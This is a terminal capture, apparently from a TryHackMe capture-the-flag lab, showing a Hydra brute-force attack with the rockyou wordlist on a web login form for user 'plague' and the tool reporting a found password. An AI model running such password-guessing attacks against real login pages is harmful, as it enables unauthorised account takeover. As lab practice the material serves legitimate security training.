 root@upset:~/thm/kothhacker# hydra -l plague -P /usr/share/wordlists/rockyou.txt kothhacker.thm http-post-form "/api/login
:username=^USER^&password=^PASS^:Incorrect Credentials" -t 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-10 18:43:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://kothhacker.thm:80/api/login:username=^USER^&password=^PASS^:Incorrect Credentials
[STATUS] 1589.00 tries/min, 1589 tries in 00:01h, 14342810 to do in 150:27h, 64 active
[STATUS] 1685.33 tries/min, 5056 tries in 00:03h, 14339343 to do in 141:49h, 64 active
[80][http-post-form] host: kothhacker.thm   login: plague   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-10 18:49:23
root@upset:~/thm/kothhacker#